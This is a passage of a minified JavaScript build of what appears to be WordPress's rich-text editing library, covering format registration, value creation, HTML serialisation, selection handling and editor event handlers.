(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{RichTextData:()=>j,__experimentalRichText:()=>Xe,__unstableCreateElement:()=>y,__unstableToDom:()=>be,__unstableUseRichText:()=>Be,applyFormat:()=>h,concat:()=>Y,create:()=>V,getActiveFormat:()=>G,getActiveFormats:()=>T,getActiveObject:()=>Z,getTextContent:()=>P,insert:()=>oe,insertObject:()=>ie,isCollapsed:()=>J,isEmpty:()=>Q,join:()=>ee,registerFormatType:()=>te,remove:()=>ae,removeFormat:()=>ne,replace:()=>se,slice:()=>ce,split:()=>le,store:()=>f,toHTMLString:()=>_,toggleFormat:()=>Le,unregisterFormatType:()=>Ce,useAnchor:()=>Re,useAnchorRef:()=>Oe});var n={};e.r(n),e.d(n,{getFormatType:()=>i,getFormatTypeForBareElement:()=>c,getFormatTypeForClassName:()=>l,getFormatTypes:()=>s});var r={};e.r(r),e.d(r,{addFormatTypes:()=>u,removeFormatTypes:()=>d});const o=window.wp.data;const a=(0,o.combineReducers)({formatTypes:function(e={},t){switch(t.type){case"ADD_FORMAT_TYPES":return{...e,...t.formatTypes.reduce(((e,t)=>({...e,[t.name]:t})),{})};case"REMOVE_FORMAT_TYPES":return Object.fromEntries(Object.entries(e).filter((([e])=>!t.names.includes(e))))}return e}}),s=(0,o.createSelector)((e=>Object.values(e.formatTypes)),(e=>[e.formatTypes]));function i(e,t){return e.formatTypes[t]}function c(e,t){const n=s(e);return n.find((({className:e,tagName:n})=>null===e&&t===n))||n.find((({className:e,tagName:t})=>null===e&&"*"===t))}function l(e,t){return s(e).find((({className:e})=>null!==e&&` ${t} `.indexOf(` ${e} `)>=0))}function u(e){return{type:"ADD_FORMAT_TYPES",formatTypes:Array.isArray(e)?e:[e]}}function d(e){return{type:"REMOVE_FORMAT_TYPES",names:Array.isArray(e)?e:[e]}}const f=(0,o.createReduxStore)("core/rich-text",{reducer:a,selectors:n,actions:r});function m(e,t){if(e===t)return!0;if(!e||!t)return!1;if(e.type!==t.type)return!1;const n=e.attributes,r=t.attributes;if(n===r)return!0;if(!n||!r)return!1;const o=Object.keys(n),a=Object.keys(r);if(o.length!==a.length)return!1;const s=o.length;for(let e=0;e<s;e++){const t=o[e];if(n[t]!==r[t])return!1}return!0}function p(e){const t=e.formats.slice();return t.forEach(((e,n)=>{const r=t[n-1];if(r){const o=e.slice();o.forEach(((e,t)=>{const n=r[t];m(e,n)&&(o[t]=n)})),t[n]=o}})),{...e,formats:t}}function g(e,t,n){return(e=e.slice())[t]=n,e}function h(e,t,n=e.start,r=e.end){const{formats:o,activeFormats:a}=e,s=o.slice();if(n===r){const e=s[n]?.find((({type:e})=>e===t.type));if(e){const o=s[n].indexOf(e);for(;s[n]&&s[n][o]===e;)s[n]=g(s[n],o,t),n--;for(r++;s[r]&&s[r][o]===e;)s[r]=g(s[r],o,t),r++}}else{let e=1/0;for(let o=n;o<r;o++)if(s[o]){s[o]=s[o].filter((({type:e})=>e!==t.type));const n=s[o].length;n<e&&(e=n)}else s[o]=[],e=0;for(let o=n;o<r;o++)s[o].splice(e,0,t)}return p({...e,formats:s,activeFormats:[...a?.filter((({type:e})=>e!==t.type))||[],t]})}function y({implementation:e},t){return y.body||(y.body=e.createHTMLDocument("").body),y.body.innerHTML=t,y.body}(0,o.register)(f);const v="￼",E="\ufeff",b=window.wp.escapeHtml;function T(e,t=[]){const{formats:n,start:r,end:o,activeFormats:a}=e;if(void 0===r)return t;if(r===o){if(a)return a;const e=n[r-1]||t,o=n[r]||t;return e.length<o.length?e:o}if(!n[r])return t;const s=n.slice(r,o),i=[...s[0]];let c=s.length;for(;c--;){const e=s[c];if(!e)return t;let n=i.length;for(;n--;){const t=i[n];e.find((e=>m(t,e)))||i.splice(n,1)}if(0===i.length)return t}return i||t}function x(e){return(0,o.select)(f).getFormatType(e)}function w(e,t){if(t)return e;const n={};for(const t in e){let r=t;t.startsWith("data-disable-rich-text-")&&(r=t.slice(23)),n[r]=e[t]}return n}function N({type:e,tagName:t,attributes:n,unregisteredAttributes:r,object:o,boundaryClass:a,isEditableTree:s}){const i=x(e);let c={};if(a&&s&&(c["data-rich-text-format-boundary"]="true"),!i)return n&&(c={...n,...c}),{type:e,attributes:w(c,s),object:o};c={...r,...c};for(const e in n){const t=!!i.attributes&&i.attributes[e];t?c[t]=n[e]:c[e]=n[e]}return i.className&&(c.class?c.class=`${i.className} ${c.class}`:c.class=i.className),s&&!1===i.contentEditable&&(c.contenteditable="false"),{type:t||i.tagName,object:i.object,attributes:w(c,s)}}function L(e,t,n){do{if(e[n]!==t[n])return!1}while(n--);return!0}function C({value:e,preserveWhiteSpace:t,createEmpty:n,append:r,getLastChild:o,getParent:a,isText:s,getText:i,remove:c,appendText:l,onStartIndex:u,onEndIndex:d,isEditableTree:f,placeholder:m}){const{formats:p,replacements:g,text:h,start:y,end:b}=e,w=p.length+1,C=n(),_=T(e),A=_[_.length-1];let F,O;r(C,"");for(let e=0;e<w;e++){const n=h.charAt(e),T=f&&(!O||"\n"===O),w=p[e];let _=o(C);if(w&&w.forEach(((e,t)=>{if(_&&F&&L(w,F,t))return void(_=o(_));const{type:n,tagName:l,attributes:u,unregisteredAttributes:d}=e,m=f&&e===A,p=a(_),g=r(p,N({type:n,tagName:l,attributes:u,unregisteredAttributes:d,boundaryClass:m,isEditableTree:f}));s(_)&&0===i(_).length&&c(_),_=r(g,"")})),0===e&&(u&&0===y&&u(C,_),d&&0===b&&d(C,_)),n===v){const t=g[e];if(!t)continue;const{type:n,attributes:o,innerHTML:s}=t,i=x(n);f&&"#comment"===n?(_=r(a(_),{type:"span",attributes:{contenteditable:"false","data-rich-text-comment":o["data-rich-text-comment"]}}),r(r(_,{type:"span"}),o["data-rich-text-comment"].trim())):f||"script"!==n?!1===i?.contentEditable?(_=r(a(_),N({...t,isEditableTree:f,boundaryClass:y===e&&b===e+1})),s&&r(_,{html:s})):_=r(a(_),N({...t,object:!0,isEditableTree:f})):(_=r(a(_),N({type:"script",isEditableTree:f})),r(_,{html:decodeURIComponent(o["data-rich-text-script"])})),_=r(a(_),"")}else t||"\n"!==n?s(_)?l(_,n):_=r(a(_),n):(_=r(a(_),{type:"br",attributes:f?{"data-rich-text-line-break":"true"}:void 0,object:!0}),_=r(a(_),""));u&&y===e+1&&u(C,_),d&&b===e+1&&d(C,_),T&&e===h.length&&(r(a(_),E),m&&0===h.length&&r(a(_),{type:"span",attributes:{"data-rich-text-placeholder":m,style:"pointer-events:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;"}})),F=w,O=n}return C}function _({value:e,preserveWhiteSpace:t}){return $(C({value:e,preserveWhiteSpace:t,createEmpty:A,append:O,getLastChild:F,getParent:D,isText:R,getText:M,remove:k,appendText:S}).children)}function A(){return{}}function F({children:e}){return e&&e[e.length-1]}function O(e,t){return"string"==typeof t&&(t={text:t}),t.parent=e,e.children=e.children||[],e.children.push(t),t}function S(e,t){e.text+=t}function D({parent:e}){return e}function R({text:e}){return"string"==typeof e}function M({text:e}){return e}function k(e){const t=e.parent.children.indexOf(e);return-1!==t&&e.parent.children.splice(t,1),e}function $(e=[]){return e.map((e=>void 0!==e.html?e.html:void 0===e.text?function({type:e,attributes:t,object:n,children:r}){if("#comment"===e)return`\x3c!--${t["data-rich-text-comment"]}--\x3e`;let o="";for(const e in t)(0,b.isValidAttributeName)(e)&&(o+=` ${e}="${(0,b.escapeAttribute)(t[e])}"`);return n?`<${e}${o}>`:`<${e}${o}>${$(r)}</${e}>`}(e):(0,b.escapeEditableHTML)(e.text))).join("")}function P({text:e}){return e.replace(v,"")}function H({tagName:e,attributes:t}){let n;if(t&&t.class&&(n=(0,o.select)(f).getFormatTypeForClassName(t.class),n&&(t.class=` ${t.class} `.replace(` ${n.className} `," ").trim(),t.class||delete t.class)),n||(n=(0,o.select)(f).getFormatTypeForBareElement(e)),!n)return t?{type:e,attributes:t}:{type:e};if(n.__experimentalCreatePrepareEditableTree&&!n.__experimentalCreateOnChangeEditableValue)return null;if(!t)return{formatType:n,type:n.name,tagName:e};const r={},a={},s={...t};for(const e in n.attributes){const t=n.attributes[e];r[e]=s[t],delete s[t],void 0===r[e]&&delete r[e]}for(const e in s)a[e]=t[e];return!1===n.contentEditable&&delete a.contenteditable,{formatType:n,type:n.name,tagName:e,attributes:r,unregisteredAttributes:a}}class j{#e;static empty(){return new j}static fromPlainText(e){return new j(V({text:e}))}static fromHTMLString(e){return new j(V({html:e}))}static fromHTMLElement(e,t={}){const{preserveWhiteSpace:n=!1}=t,r=n?e:z(e),o=new j(V({element:r}));return Object.defineProperty(o,"originalHTML",{value:e.innerHTML}),o}constructor(e={formats:[],replacements:[],text:""}){this.#e=e}toPlainText(){return P(this.#e)}toHTMLString({preserveWhiteSpace:e}={}){return this.originalHTML||_({value:this.#e,preserveWhiteSpace:e})}valueOf(){return this.toHTMLString()}toString(){return this.toHTMLString()}toJSON(){return this.toHTMLString()}get length(){return this.text.length}get formats(){return this.#e.formats}get replacements(){return this.#e.replacements}get text(){return this.#e.text}}for(const e of Object.getOwnPropertyNames(String.prototype))j.prototype.hasOwnProperty(e)||Object.defineProperty(j.prototype,e,{value(...t){return this.toHTMLString()[e](...t)}});function V({element:e,text:t,html:n,range:r,__unstableIsEditableTree:o}={}){return n instanceof j?{text:n.text,formats:n.formats,replacements:n.replacements}:"string"==typeof t&&t.length>0?{formats:Array(t.length),replacements:Array(t.length),text:t}:("string"==typeof n&&n.length>0&&(e=y(document,n)),"object"!=typeof e?{formats:[],replacements:[],text:""}:K({element:e,range:r,isEditableTree:o}))}function I(e,t,n,r){if(!n)return;const{parentNode:o}=t,{startContainer:a,startOffset:s,endContainer:i,endOffset:c}=n,l=e.text.length;void 0!==r.start?e.start=l+r.start:t===a&&t.nodeType===t.TEXT_NODE?e.start=l+s:o===a&&t===a.childNodes[s]?e.start=l:o===a&&t===a.childNodes[s-1]?e.start=l+r.text.length:t===a&&(e.start=l),void 0!==r.end?e.end=l+r.end:t===i&&t.nodeType===t.TEXT_NODE?e.end=l+c:o===i&&t===i.childNodes[c-1]?e.end=l+r.text.length:o===i&&t===i.childNodes[c]?e.end=l:t===i&&(e.end=l+c)}function W(e,t,n){if(!t)return;const{startContainer:r,endContainer:o}=t;let{startOffset:a,endOffset:s}=t;return e===r&&(a=n(e.nodeValue.slice(0,a)).length),e===o&&(s=n(e.nodeValue.slice(0,s)).length),{startContainer:r,startOffset:a,endContainer:o,endOffset:s}}function z(e,t=!0){const n=e.cloneNode(!0);return n.normalize(),Array.from(n.childNodes).forEach(((e,n,r)=>{if(e.nodeType===e.TEXT_NODE){let o=e.nodeValue;/[\n\t\r\f]/.test(o)&&(o=o.replace(/[\n\t\r\f]+/g," ")),-1!==o.indexOf("  ")&&(o=o.replace(/ {2,}/g," ")),0===n&&o.startsWith(" ")?o=o.slice(1):t&&n===r.length-1&&o.endsWith(" ")&&(o=o.slice(0,-1)),e.nodeValue=o}else e.nodeType===e.ELEMENT_NODE&&z(e,!1)})),n}const B="\r";function X(e){return e.replace(new RegExp(`[${E}${v}${B}]`,"gu"),"")}function K({element:e,range:t,isEditableTree:n}){const r={formats:[],replacements:[],text:""};if(!e)return r;if(!e.hasChildNodes())return I(r,e,t,{formats:[],replacements:[],text:""}),r;const o=e.childNodes.length;for(let a=0;a<o;a++){const s=e.childNodes[a],i=s.nodeName.toLowerCase();if(s.nodeType===s.TEXT_NODE){const u=X(s.nodeValue);I(r,s,t=W(s,t,X),{text:u}),r.formats.length+=u.length,r.replacements.length+=u.length,r.text+=u;continue}if(s.nodeType===s.COMMENT_NODE||s.nodeType===s.ELEMENT_NODE&&"SPAN"===s.tagName&&s.hasAttribute("data-rich-text-comment")){const d={formats:[,],replacements:[{type:"#comment",attributes:{"data-rich-text-comment":s.nodeType===s.COMMENT_NODE?s.nodeValue:s.getAttribute("data-rich-text-comment")}}],text:v};I(r,s,t,d),U(r,d);continue}if(s.nodeType!==s.ELEMENT_NODE)continue;if(n&&"br"===i&&!s.getAttribute("data-rich-text-line-break")){I(r,s,t,{formats:[],replacements:[],text:""});continue}if("script"===i){const f={formats:[,],replacements:[{type:i,attributes:{"data-rich-text-script":s.getAttribute("data-rich-text-script")||encodeURIComponent(s.innerHTML)}}],text:v};I(r,s,t,f),U(r,f);continue}if("br"===i){I(r,s,t,{formats:[],replacements:[],text:""}),U(r,V({text:"\n"}));continue}const c=H({tagName:i,attributes:q({element:s})});if(!1===c?.formatType?.contentEditable){delete c.formatType,I(r,s,t,{formats:[],replacements:[],text:""}),U(r,{formats:[,],replacements:[{...c,innerHTML:s.innerHTML}],text:v});continue}c&&delete c.formatType;const l=K({element:s,range:t,isEditableTree:n});if(I(r,s,t,l),!c||s.getAttribute("data-rich-text-placeholder"))U(r,l);else if(0===l.text.length)c.attributes&&U(r,{formats:[,],replacements:[c],text:v});else{function m(e){if(m.formats===e)return m.newFormats;const t=e?[c,...e]:[c];return m.formats=e,m.newFormats=t,t}m.newFormats=[c],U(r,{...l,formats:Array.from(l.formats,m)})}}return r}function q({element:e}){if(!e.hasAttributes())return;const t=e.attributes.length;let n;for(let r=0;r<t;r++){const{name:t,value:o}=e.attributes[r];if(0===t.indexOf("data-rich-text-"))continue;n=n||{},n[/^on/i.test(t)?"data-disable-rich-text-"+t:t]=o}return n}function U(e,t){return e.formats=e.formats.concat(t.formats),e.replacements=e.replacements.concat(t.replacements),e.text+=t.text,e}function Y(...e){return p(e.reduce(U,V()))}function G(e,t){return T(e).find((({type:e})=>e===t))}function Z({start:e,end:t,replacements:n,text:r}){if(e+1===t&&r[e]===v)return n[e]}function J({start:e,end:t}){if(void 0!==e&&void 0!==t)return e===t}function Q({text:e}){return 0===e.length}function ee(e,t=""){return"string"==typeof t&&(t=V({text:t})),p(e.reduce(((e,{formats:n,replacements:r,text:o})=>({formats:e.formats.concat(t.formats,n),replacements:e.replacements.concat(t.replacements,r),text:e.text+t.text+o}))))}function te(e,t){if("string"==typeof(t={name:e,...t}).name)if(/^[a-z][a-z0-9-]*\/[a-z][a-z0-9-]*$/.test(t.name))if((0,o.select)(f).getFormatType(t.name))window.console.error('Format "'+t.name+'" is already registered.');else if("string"==typeof t.tagName&&""!==t.tagName)if("string"==typeof t.className&&""!==t.className||null===t.className)if(/^[_a-zA-Z]+[a-zA-Z0-9_-]*$/.test(t.className)){if(null===t.className){const e=(0,o.select)(f).getFormatTypeForBareElement(t.tagName);if(e&&"core/unknown"!==e.name)return void window.console.error(`Format "${e.name}" is already registered to handle bare tag name "${t.tagName}".`)}else{const e=(0,o.select)(f).getFormatTypeForClassName(t.className);if(e)return void window.console.error(`Format "${e.name}" is already registered to handle class name "${t.className}".`)}if("title"in t&&""!==t.title)if("keywords"in t&&t.keywords.length>3)window.console.error('The format "'+t.name+'" can have a maximum of 3 keywords.');else{if("string"==typeof t.title)return(0,o.dispatch)(f).addFormatTypes(t),t;window.console.error("Format titles must be strings.")}else window.console.error('The format "'+t.name+'" must have a title.')}else window.console.error("A class name must begin with a letter, followed by any number of hyphens, underscores, letters, or numbers.");else window.console.error("Format class names must be a string, or null to handle bare elements.");else window.console.error("Format tag names must be a string.");else window.console.error("Format names must contain a namespace prefix, include only lowercase alphanumeric characters or dashes, and start with a letter. Example: my-plugin/my-custom-format");else window.console.error("Format names must be strings.")}function ne(e,t,n=e.start,r=e.end){const{formats:o,activeFormats:a}=e,s=o.slice();if(n===r){const e=s[n]?.find((({type:e})=>e===t));if(e){for(;s[n]?.find((t=>t===e));)re(s,n,t),n--;for(r++;s[r]?.find((t=>t===e));)re(s,r,t),r++}}else for(let e=n;e<r;e++)s[e]&&re(s,e,t);return p({...e,formats:s,activeFormats:a?.filter((({type:e})=>e!==t))||[]})}function re(e,t,n){const r=e[t].filter((({type:e})=>e!==n));r.length?e[t]=r:delete e[t]}function oe(e,t,n=e.start,r=e.end){const{formats:o,replacements:a,text:s}=e;"string"==typeof t&&(t=V({text:t}));const i=n+t.text.length;return p({formats:o.slice(0,n).concat(t.formats,o.slice(r)),replacements:a.slice(0,n).concat(t.replacements,a.slice(r)),text:s.slice(0,n)+t.text+s.slice(r),start:i,end:i})}function ae(e,t,n){return oe(e,V(),t,n)}function se({formats:e,replacements:t,text:n,start:r,end:o},a,s){return n=n.replace(a,((n,...a)=>{const i=a[a.length-2];let c,l,u=s;return"function"==typeof u&&(u=s(n,...a)),"object"==typeof u?(c=u.formats,l=u.replacements,u=u.text):(c=Array(u.length),l=Array(u.length),e[i]&&(c=c.fill(e[i]))),e=e.slice(0,i).concat(c,e.slice(i+n.length)),t=t.slice(0,i).concat(l,t.slice(i+n.length)),r&&(r=o=i+u.length),u})),p({formats:e,replacements:t,text:n,start:r,end:o})}function ie(e,t,n,r){return oe(e,{formats:[,],replacements:[t],text:v},n,r)}function ce(e,t=e.start,n=e.end){const{formats:r,replacements:o,text:a}=e;return void 0===t||void 0===n?{...e}:{formats:r.slice(t,n),replacements:o.slice(t,n),text:a.slice(t,n)}}function le({formats:e,replacements:t,text:n,start:r,end:o},a){if("string"!=typeof a)return function({formats:e,replacements:t,text:n,start:r,end:o},a=r,s=o){if(void 0===r||void 0===o)return;const i={formats:e.slice(0,a),replacements:t.slice(0,a),text:n.slice(0,a)},c={formats:e.slice(s),replacements:t.slice(s),text:n.slice(s),start:0,end:0};return[i,c]}(...arguments);let s=0;return n.split(a).map((n=>{const i=s,c={formats:e.slice(i,i+n.length),replacements:t.slice(i,i+n.length),text:n};return s+=a.length+n.length,void 0!==r&&void 0!==o&&(r>=i&&r<s?c.start=r-i:r<i&&o>i&&(c.start=0),o>=i&&o<s?c.end=o-i:r<s&&o>s&&(c.end=n.length)),c}))}function ue(e,t){return e===t||e&&t&&e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset}function de(e,t,n){const r=e.parentNode;let o=0;for(;e=e.previousSibling;)o++;return n=[o,...n],r!==t&&(n=de(r,t,n)),n}function fe(e,t){for(t=[...t];e&&t.length>1;)e=e.childNodes[t.shift()];return{node:e,offset:t[0]}}function me(e,t){if(void 0!==t.html)return e.innerHTML+=t.html;"string"==typeof t&&(t=e.ownerDocument.createTextNode(t));const{type:n,attributes:r}=t;if(n)if("#comment"===n)t=e.ownerDocument.createComment(r["data-rich-text-comment"]);else{t=e.ownerDocument.createElement(n);for(const e in r)t.setAttribute(e,r[e])}return e.appendChild(t)}function pe(e,t){e.appendData(t)}function ge({lastChild:e}){return e}function he({parentNode:e}){return e}function ye(e){return e.nodeType===e.TEXT_NODE}function ve({nodeValue:e}){return e}function Ee(e){return e.parentNode.removeChild(e)}function be({value:e,prepareEditableTree:t,isEditableTree:n=!0,placeholder:r,doc:o=document}){let a=[],s=[];t&&(e={...e,formats:t(e)});return{body:C({value:e,createEmpty:()=>y(o,""),append:me,getLastChild:ge,getParent:he,isText:ye,getText:ve,remove:Ee,appendText:pe,onStartIndex(e,t){a=de(t,e,[t.nodeValue.length])},onEndIndex(e,t){s=de(t,e,[t.nodeValue.length])},isEditableTree:n,placeholder:r}),selection:{startPath:a,endPath:s}}}function Te({value:e,current:t,prepareEditableTree:n,__unstableDomOnly:r,placeholder:o}){const{body:a,selection:s}=be({value:e,prepareEditableTree:n,placeholder:o,doc:t.ownerDocument});xe(a,t),void 0===e.start||r||function({startPath:e,endPath:t},n){const{node:r,offset:o}=fe(n,e),{node:a,offset:s}=fe(n,t),{ownerDocument:i}=n,{defaultView:c}=i,l=c.getSelection(),u=i.createRange();u.setStart(r,o),u.setEnd(a,s);const{activeElement:d}=i;if(l.rangeCount>0){if(ue(u,l.getRangeAt(0)))return;l.removeAllRanges()}l.addRange(u),d!==i.activeElement&&d instanceof c.HTMLElement&&d.focus()}(s,t)}function xe(e,t){let n,r=0;for(;n=e.firstChild;){const o=t.childNodes[r];if(o)if(o.isEqualNode(n))e.removeChild(n);else if(o.nodeName!==n.nodeName||o.nodeType===o.TEXT_NODE&&o.data!==n.data)t.replaceChild(n,o);else{const t=o.attributes,r=n.attributes;if(t){let e=t.length;for(;e--;){const{name:r}=t[e];n.getAttribute(r)||o.removeAttribute(r)}}if(r)for(let e=0;e<r.length;e++){const{name:t,value:n}=r[e];o.getAttribute(t)!==n&&o.setAttribute(t,n)}xe(n,o),e.removeChild(n)}else t.appendChild(n);r++}for(;t.childNodes[r];)t.removeChild(t.childNodes[r])}const we=window.wp.a11y,Ne=window.wp.i18n;function Le(e,t){return G(e,t.type)?(t.title&&(0,we.speak)((0,Ne.sprintf)((0,Ne.__)("%s removed."),t.title),"assertive"),ne(e,t.type)):(t.title&&(0,we.speak)((0,Ne.sprintf)((0,Ne.__)("%s applied."),t.title),"assertive"),h(e,t))}function Ce(e){const t=(0,o.select)(f).getFormatType(e);if(t)return(0,o.dispatch)(f).removeFormatTypes(e),t;window.console.error(`Format ${e} is not registered.`)}const _e=window.wp.element,Ae=window.wp.deprecated;var Fe=e.n(Ae);function Oe({ref:e,value:t,settings:n={}}){Fe()("`useAnchorRef` hook",{since:"6.1",alternative:"`useAnchor` hook"});const{tagName:r,className:o,name:a}=n,s=a?G(t,a):void 0;return(0,_e.useMemo)((()=>{if(!e.current)return;const{ownerDocument:{defaultView:t}}=e.current,n=t.getSelection();if(!n.rangeCount)return;const a=n.getRangeAt(0);if(!s)return a;let i=a.startContainer;for(i=i.nextElementSibling||i;i.nodeType!==i.ELEMENT_NODE;)i=i.parentNode;return i.closest(r+(o?"."+o:""))}),[s,t.start,t.end,r,o])}const Se=window.wp.compose;function De(e,t,n){if(!e)return;const{ownerDocument:r}=e,{defaultView:o}=r,a=o.getSelection();if(!a)return;if(!a.rangeCount)return;const s=a.getRangeAt(0);if(!s||!s.startContainer)return;const i=function(e,t,n,r){let o=e.startContainer;if(o.nodeType===o.TEXT_NODE&&e.startOffset===o.length&&o.nextSibling)for(o=o.nextSibling;o.firstChild;)o=o.firstChild;if(o.nodeType!==o.ELEMENT_NODE&&(o=o.parentElement),!o)return;if(o===t)return;if(!t.contains(o))return;const a=n+(r?"."+r:"");for(;o!==t;){if(o.matches(a))return o;o=o.parentElement}}(s,e,t,n);return i||function(e,t){return{contextElement:t,getBoundingClientRect:()=>t.contains(e.startContainer)?e.getBoundingClientRect():t.getBoundingClientRect()}}(s,e)}function Re({editableContentElement:e,settings:t={}}){const{tagName:n,className:r,isActive:o}=t,[a,s]=(0,_e.useState)((()=>De(e,n,r))),i=(0,Se.usePrevious)(o);return(0,_e.useLayoutEffect)((()=>{if(!e)return;function t(){s(De(e,n,r))}function a(){l.addEventListener("selectionchange",t)}function c(){l.removeEventListener("selectionchange",t)}const{ownerDocument:l}=e;return(e===l.activeElement||!i&&o||i&&!o)&&(s(De(e,n,r)),a()),e.addEventListener("focusin",a),e.addEventListener("focusout",c),()=>{c(),e.removeEventListener("focusin",a),e.removeEventListener("focusout",c)}}),[e,n,r,o,i]),a}const Me="pre-wrap",ke="1px";function $e({record:e}){const t=(0,_e.useRef)(),{activeFormats:n=[],replacements:r,start:o}=e.current,a=r[o];return(0,_e.useEffect)((()=>{if(!(n&&n.length||a))return;const e="*[data-rich-text-format-boundary]",r=t.current.querySelector(e);if(!r)return;const{ownerDocument:o}=r,{defaultView:s}=o,i=`${`.rich-text:focus ${e}`} {${`background-color: ${s.getComputedStyle(r).color.replace(")",", 0.2)").replace("rgb","rgba")}`}}`,c="rich-text-boundary-style";let l=o.getElementById(c);l||(l=o.createElement("style"),l.id=c,o.head.appendChild(l)),l.innerHTML!==i&&(l.innerHTML=i)}),[n,a]),t}const Pe=window.wp.keycodes,He=[];const je=new Set(["insertParagraph","insertOrderedList","insertUnorderedList","insertHorizontalRule","insertLink"]),Ve=[],Ie="data-rich-text-placeholder";const We=[e=>t=>{function n(n){const{record:r}=e.current,{ownerDocument:o}=t;if(J(r.current)||!t.contains(o.activeElement))return;const a=ce(r.current),s=P(a),i=_({value:a});n.clipboardData.setData("text/plain",s),n.clipboardData.setData("text/html",i),n.clipboardData.setData("rich-text","true"),n.preventDefault(),"cut"===n.type&&o.execCommand("delete")}const{defaultView:r}=t.ownerDocument;return r.addEventListener("copy",n),r.addEventListener("cut",n),()=>{r.removeEventListener("copy",n),r.removeEventListener("cut",n)}},()=>e=>{function t(t){const{target:n}=t;if(n===e||n.textContent&&n.isContentEditable)return;const{ownerDocument:r}=n,{defaultView:o}=r,a=o.getSelection();if(a.containsNode(n))return;const s=r.createRange(),i=n.isContentEditable?n:n.closest("[contenteditable]");s.selectNode(i),a.removeAllRanges(),a.addRange(s),t.preventDefault()}function n(n){n.relatedTarget&&!e.contains(n.relatedTarget)&&"A"===n.relatedTarget.tagName&&t(n)}return e.addEventListener("click",t),e.addEventListener("focusin",n),()=>{e.removeEventListener("click",t),e.removeEventListener("focusin",n)}},e=>t=>{function n(n){const{keyCode:r,shiftKey:o,altKey:a,metaKey:s,ctrlKey:i}=n;if(o||a||s||i||r!==Pe.LEFT&&r!==Pe.RIGHT)return;const{record:c,applyRecord:l,forceRender:u}=e.current,{text:d,formats:f,start:m,end:p,activeFormats:g=[]}=c.current,h=J(c.current),{ownerDocument:y}=t,{defaultView:v}=y,{direction:E}=v.getComputedStyle(t),b="rtl"===E?Pe.RIGHT:Pe.LEFT,T=n.keyCode===b;if(h&&0===g.length){if(0===m&&T)return;if(p===d.length&&!T)return}if(!h)return;const x=f[m-1]||He,w=f[m]||He,N=T?x:w,L=g.every(((e,t)=>e===N[t]));let C=g.length;if(L?C<N.length&&C++:C--,C===g.length)return void(c.current._newActiveFormats=N);n.preventDefault();const _=(L?N:T?w:x).slice(0,C),A={...c.current,activeFormats:_};c.current=A,l(A),u()}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{function n(t){const{keyCode:n}=t,{createRecord:r,handleChange:o}=e.current;if(t.defaultPrevented)return;if(n!==Pe.DELETE&&n!==Pe.BACKSPACE)return;const a=r(),{start:s,end:i,text:c}=a;0===s&&0!==i&&i===c.length&&(o(ae(a)),t.preventDefault())}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{const{ownerDocument:n}=t,{defaultView:r}=n;let o=!1;function a(t){if(o)return;let n;t&&(n=t.inputType);const{record:r,applyRecord:a,createRecord:s,handleChange:i}=e.current;if(n&&(0===n.indexOf("format")||je.has(n)))return void a(r.current);const c=s(),{start:l,activeFormats:u=[]}=r.current,d=function({value:e,start:t,end:n,formats:r}){const o=Math.min(t,n),a=Math.max(t,n),s=e.formats[o-1]||[],i=e.formats[a]||[];for(e.activeFormats=r.map(((e,t)=>{if(s[t]){if(m(e,s[t]))return s[t]}else if(i[t]&&m(e,i[t]))return i[t];return e}));--n>=t;)e.activeFormats.length>0?e.formats[n]=e.activeFormats:delete e.formats[n];return e}({value:c,start:l,end:c.start,formats:u});i(d)}function s(){const{record:i,applyRecord:c,createRecord:l,onSelectionChange:u}=e.current;if("true"!==t.contentEditable)return;if(n.activeElement!==t)return void n.removeEventListener("selectionchange",s);if(o)return;const{start:d,end:f,text:m}=l(),p=i.current;if(m!==p.text)return void a();if(d===p.start&&f===p.end)return void(0===p.text.length&&0===d&&function(e){const t=e.getSelection(),{anchorNode:n,anchorOffset:r}=t;if(n.nodeType!==n.ELEMENT_NODE)return;const o=n.childNodes[r];o&&o.nodeType===o.ELEMENT_NODE&&o.hasAttribute(Ie)&&t.collapseToStart()}(r));const g={...p,start:d,end:f,activeFormats:p._newActiveFormats,_newActiveFormats:void 0},h=T(g,Ve);g.activeFormats=h,i.current=g,c(g,{domOnly:!0}),u(d,f)}function i(){o=!0,n.removeEventListener("selectionchange",s),t.querySelector(`[${Ie}]`)?.remove()}function c(){o=!1,a({inputType:"insertText"}),n.addEventListener("selectionchange",s)}function l(){const{record:r,isSelected:o,onSelectionChange:a,applyRecord:i}=e.current;if(!t.parentElement.closest('[contenteditable="true"]')){if(o)i(r.current,{domOnly:!0});else{const e=void 0;r.current={...r.current,start:e,end:e,activeFormats:Ve}}a(r.current.start,r.current.end),window.queueMicrotask(s),n.addEventListener("selectionchange",s)}}return t.addEventListener("input",a),t.addEventListener("compositionstart",i),t.addEventListener("compositionend",c),t.addEventListener("focus",l),()=>{t.removeEventListener("input",a),t.removeEventListener("compositionstart",i),t.removeEventListener("compositionend",c),t.removeEventListener("focus",l)}},()=>e=>{const{ownerDocument:t}=e,{defaultView:n}=t,r=n?.getSelection();let o;function a(){return r.rangeCount?r.getRangeAt(0):null}function s(e){const n="keydown"===e.type?"keyup":"pointerup";function r(){t.removeEventListener(n,s),t.removeEventListener("selectionchange",r),t.removeEventListener("input",r)}function s(){r(),ue(o,a())||t.dispatchEvent(new Event("selectionchange"))}t.addEventListener(n,s),t.addEventListener("selectionchange",r),t.addEventListener("input",r),o=a()}return e.addEventListener("pointerdown",s),e.addEventListener("keydown",s),()=>{e.removeEventListener("pointerdown",s),e.removeEventListener("keydown",s)}},function(){return e=>{const{ownerDocument:t}=e,{defaultView:n}=t;let r=null;function o(t){t.defaultPrevented||t.target!==e&&t.target.contains(e)&&(r=e.getAttribute("contenteditable"),e.setAttribute("contenteditable","false"),n.getSelection().removeAllRanges())}function a(){null!==r&&(e.setAttribute("contenteditable",r),r=null)}return 